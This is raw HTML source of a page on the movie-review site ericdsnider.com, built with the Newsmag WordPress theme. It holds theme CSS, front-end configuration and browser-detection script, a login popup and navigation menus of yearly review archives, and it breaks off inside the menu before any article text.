            .wpview_relation_with_thumbnail a:visited, .wpview_relation_with_thumbnail span:visited { color: rgba(131, 135, 131, 0.68); border-bottom-color: rgba(131, 135, 131, 0.68); }
            .wpview_relation_with_thumbnail_title a:visited { color: rgba(131, 135, 131, 0.68); border-bottom-color: rgba(131, 135, 131, 0.68); }
            .wpview_relation_with_thumbnail a:hover, .wpview_relation_with_thumbnail span:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_relation_with_thumbnail_title a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_relation_without_thumbnail a, .wpview_relation_without_thumbnail span { color: #333333 !important; border-bottom-color: #333333 !important; }
            .relation_without_thumb strong { color: #333333; }
            .wpview_relation_without_thumbnail a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_relation_without_thumbnail a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_relation_without_thumbnail a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_relation_view table { background-color: #FFFFFF; }
            .wpview_relation_view table a, .wpview_relation_view table span { color: rgba(131, 135, 131, 0.68); border-bottom-color: rgba(131, 135, 131, 0.68); }
            .wpview_relation_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_relation_view table strong { color: #333333; }
            .wpview_relation_view table a:active, .wpview_relation_view table span:active { color: rgba(131, 135, 131, 0.68) !important; border-bottom-color: rgba(131, 135, 131, 0.68) !important; }
            .wpview_relation_view table a:visited, .wpview_relation_view table span:visited { color: rgba(131, 135, 131, 0.68) !important; border-bottom-color: rgba(131, 135, 131, 0.68) !important; }
            .wpview_relation_view table a:hover, .wpview_relation_view table span:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_image_image_thumbnail strong { color: #333333; }
            .wpview_image_only_link a { color: #333333 !important; border-bottom-color: #333333 !important; }
            .image_link_to_download_field_label:before { color: #333333 !important; }
            .wpview_image_only_link strong { color: #333333 !important; }
            .wpview_image_only_link a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_image_only_link a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_image_only_link a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_image_view table { background-color: #FFFFFF; }
            .wpview_image_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_image_view table strong { color: #333333; }
            .wpview_audio_player strong, .wpview_wp_default strong { color: #333333 !important; }
            .wpview_audio_only_link a { color: #333333 !important; border-bottom-color: #333333 !important; }
            .audio_link_to_download_field_label:before { color: #333333 !important; }
            .wpview_audio_only_link strong { color: #333333 !important; }
            .wpview_audio_only_link a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_audio_only_link a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_audio_only_link a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_audio_view table { background-color: #FFFFFF; }
            .wpview_audio_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_audio_view table strong { color: #333333; }
            .wpview_video_wrap strong { color: #333333 !important; }
            .wpview_video_only_link a { color: #333333 !important; border-bottom-color: #333333 !important; }
            .video_link_to_download_field_label:before { color: #333333 !important; }
            .wpview_video_only_link strong { color: #333333 !important; }
            .wpview_video_only_link a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_video_only_link a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_video_only_link a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_video_view table { background-color: #FFFFFF; }
            .wpview_video_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_video_view table strong { color: #333333; }
            .wpview_file a { color: #333333 !important; border-bottom-color: #333333 !important; }
            .file_link_to_download_field_label:before { color: #333333 !important; }
            .wpview_file strong { color: #333333 !important; }
            .wpview_file a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_file a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_file a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_file_view table { background-color: #FFFFFF; }
            .wpview_file_view table a { color: #333333; border-bottom-color: #333333; }
            .wpview_file_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_file_view table strong { color: #333333; }
            .wpview_file_view table a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_file_view table a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_file_view table a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_category_parent a { color: #333333; border-bottom-color: #333333; }
            .wpview_category:before { color: #333333; }
            .wpview_category_parent strong { color: #333333; }
            .wpview_category_parent a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_category_parent a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_category_parent a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_category_view table { background-color: #FFFFFF; }
            .wpview_category_view table a { color: #333333; border-bottom-color: #333333; }
            .wpview_category_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_category_view table strong { color: #333333; }
            .wpview_category_view table a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_category_view table a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_category_view table a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_category_view ul { color: #333333; }
            .wpview_category_view ul a { color: #333333; border-bottom-color: #333333; }
            .wpview_category_view ul strong { color: #333333; }
            .wpview_category_view ul a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_category_view ul a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_category_view ul a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_category_view ol { color: #333333; }
            .wpview_category_view ol a { color: #333333; border-bottom-color: #333333; }
            .wpview_category_view ol strong { color: #333333; }
            .wpview_category_view ol a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_category_view ol a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_category_view ol a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_tag_parent a { color: #333333; border-bottom-color: #333333; }
            .wpview_tag:before { color: #333333; }
            .wpview_tag_parent strong { color: #333333; }
            .wpview_tag_parent a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_tag_parent a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_tag_parent a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_tag_view table { background-color: #FFFFFF; }
            .wpview_tag_view table a { color: #333333; border-bottom-color: #333333; }
            .wpview_tag_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_tag_view table strong { color: #333333; }
            .wpview_tag_view table a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_tag_view table a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_tag_view table a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_tag_view ul { color: #333333; }
            .wpview_tag_view ul a { color: #333333; border-bottom-color: #333333; }
            .wpview_tag_view ul strong { color: #333333; }
            .wpview_tag_view ul a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_tag_view ul a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_tag_view ul a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_tag_view ol { color: #333333; }
            .wpview_tag_view ol a { color: #333333; border-bottom-color: #333333; }
            .wpview_tag_view ol strong { color: #333333; }
            .wpview_tag_view ol a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_tag_view ol a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_tag_view ol a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_map_view strong { color: #333333; }
                    </style>
        <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.ericdsnider.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=3.2";
var td_get_template_directory_uri="https:\/\/www.ericdsnider.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://www.ericdsnider.com/wp-content/uploads/2016/11/grunge_wall-300x225.png");
}
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(77,178,236,0.01);
    }
    .td-top-border {
        border-color: rgba(77,178,236,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(77,178,236,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(77,178,236,0.01);
      	}
    }



    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
	.post header .entry-title {
		font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
	}

	
    .td-post-template-default header .entry-title {
        font-size:40px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:16px;
	line-height:18px;
	font-style:normal;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:"PT Sans Narrow";
	font-size:30px;
	line-height:31px;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:"Archivo Narrow";
	font-size:30px;
	line-height:31px;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans Condensed";
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans Condensed";
	font-size:20px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:"Ubuntu Mono";
	font-size:16px;
	line-height:16px;
	
    }
    
    .td-post-content h6 {
        font-family:"Cabin Condensed";
	font-size:18px;
	line-height:18px;
	font-weight:normal;
	
    }





    
    .post .td-category a {
        font-size:16px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Archivo Narrow";
	font-size:15px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-size:10px;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-size:20px;
	
    }
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-25040 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child skyfall td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/EricDSnider" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:eric@ericdsnider.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/ericdsnider" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/EricDSnider" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.ericdsnider.com">Home</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-85"><a href="https://www.ericdsnider.com/movies/">Movie Reviews<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36034"><a href="https://www.ericdsnider.com/movies/">Latest Reviews</a></li>
	<li id="menu-item-36033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a href="https://www.ericdsnider.com/movie-review-index/">Movie Review Index</a></li>
	<li id="menu-item-46394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46394"><a href="https://www.ericdsnider.com/2020-films/">2020</a></li>
	<li id="menu-item-44926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44926"><a href="https://www.ericdsnider.com/2019-films/">2019</a></li>
	<li id="menu-item-44561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44561"><a href="https://www.ericdsnider.com/2018-films/">2018</a></li>
	<li id="menu-item-44574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44574"><a href="https://www.ericdsnider.com/2017-films/">2017</a></li>
	<li id="menu-item-44555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44555"><a href="https://www.ericdsnider.com/2016-films/">2016</a></li>
	<li id="menu-item-44578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44578"><a href="https://www.ericdsnider.com/2015-films/">2015</a></li>
	<li id="menu-item-44583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44583"><a href="https://www.ericdsnider.com/2014-films/">2014</a></li>
	<li id="menu-item-44587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44587"><a href="https://www.ericdsnider.com/2013-films/">2013</a></li>
	<li id="menu-item-44591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44591"><a href="https://www.ericdsnider.com/2012-films/">2012</a></li>
	<li id="menu-item-44595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44595"><a href="https://www.ericdsnider.com/2011-films/">2011</a></li>
	<li id="menu-item-44599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44599"><a href="https://www.ericdsnider.com/2010-films/">2010</a></li>
	<li id="menu-item-44603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44603"><a href="https://www.ericdsnider.com/2009-films/">2009</a></li>
	<li id="menu-item-44607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44607"><a href="https://www.ericdsnider.com/2008-films/">2008</a></li>
	<li id="menu-item-44611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44611"><a href="https://www.ericdsnider.com/2007-films/">2007</a></li>
	<li id="menu-item-44615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44615"><a href="https://www.ericdsnider.com/2006-films/">2006</a></li>
	<li id="menu-item-44619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44619"><a href="https://www.ericdsnider.com/2005-films/">2005</a></li>
	<li id="menu-item-44623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44623"><a href="https://www.ericdsnider.com/2004-films/">2004</a></li>
	<li id="menu-item-44627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44627"><a href="https://www.ericdsnider.com/2003-films/">2003</a></li>
	<li id="menu-item-44631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44631"><a href="https://www.ericdsnider.com/2002-films/">2002</a></li>
	<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a href="https://www.ericdsnider.com/2001-films/">2001</a></li>
	<li id="menu-item-44639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44639"><a href="https://www.ericdsnider.com/2000-films/">2000</a></li>
	<li id="menu-item-44643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44643"><a href="https://www.ericdsnider.com/1999-films/">1999</a></li>
	<li id="menu-item-44647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44647"><a href="https://www.ericdsnider.com/1990s-films/">1990-1998</a></li>
	<li id="menu-item-44651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44651"><a href="https://www.ericdsnider.com/1980s-films/">1980s</a></li>
	<li id="menu-item-44656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44656"><a href="https://www.ericdsnider.com/1970s-films/">1970s</a></li>
	<li id="menu-item-44660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44660"><a href="https://www.ericdsnider.com/1960s-films/">1960s</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.ericdsnider.com/snide/">Snide Remarks</a></li>
<li id="menu-item-39905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39905"><a href="https://www.ericdsnider.com/bad-movies/">Eric&#8217;s Bad Movies</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.ericdsnider.com/blog/">Blog</a></li>
<li id="menu-item-36217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36217"><a href="https://www.ericdsnider.com/misc/">Miscellaneous</a></li>
<li id="menu-item-42755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42755"><a href="https://www.ericdsnider.com/music/">Music &#038; Comedy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ericdsnider.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.ericdsnider.com/">
            <img class="td-retina-data" data-retina="https://www.ericdsnider.com/wp-content/uploads/2016/11/eric-sig-logo-retina-300x99.png" src="https://www.ericdsnider.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-02-at-6.56.17-PM-1.png" alt=""/>
            <span class="td-visual-hidden">EricDSnider.com</span>
        </a>
            </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            <a  class="td-main-logo" href="https://www.ericdsnider.com/">
        <img class="td-retina-data" data-retina="https://www.ericdsnider.com/wp-content/uploads/2016/11/eric-sig-logo-retina-300x99.png" src="https://www.ericdsnider.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-02-at-6.56.17-PM-1.png" alt=""/>
    </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.ericdsnider.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-85"><a href="https://www.ericdsnider.com/movies/">Movie Reviews</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-36034"><a href="https://www.ericdsnider.com/movies/">Latest Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36033"><a href="https://www.ericdsnider.com/movie-review-index/">Movie Review Index</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46394"><a href="https://www.ericdsnider.com/2020-films/">2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44926"><a href="https://www.ericdsnider.com/2019-films/">2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44561"><a href="https://www.ericdsnider.com/2018-films/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44574"><a href="https://www.ericdsnider.com/2017-films/">2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44555"><a href="https://www.ericdsnider.com/2016-films/">2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44578"><a href="https://www.ericdsnider.com/2015-films/">2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44583"><a href="https://www.ericdsnider.com/2014-films/">2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44587"><a href="https://www.ericdsnider.com/2013-films/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44591"><a href="https://www.ericdsnider.com/2012-films/">2012</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44595"><a href="https://www.ericdsnider.com/2011-films/">2011</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44599"><a href="https://www.ericdsnider.com/2010-films/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44603"><a href="https://www.ericdsnider.com/2009-films/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44607"><a href="https://www.ericdsnider.com/2008-films/">2008</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44611"><a href="https://www.ericdsnider.com/2007-films/">2007</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44615"><a href="https://www.ericdsnider.com/2006-films/">2006</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44619"><a href="https://www.ericdsnider.com/2005-films/">2005</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44623"><a href="https://www.ericdsnider.com/2004-films/">2004</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44627"><a href="https://www.ericdsnider.com/2003-films/">2003</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44631"><a href="https://www.ericdsnider.com/2002-films/">2002</a></li>
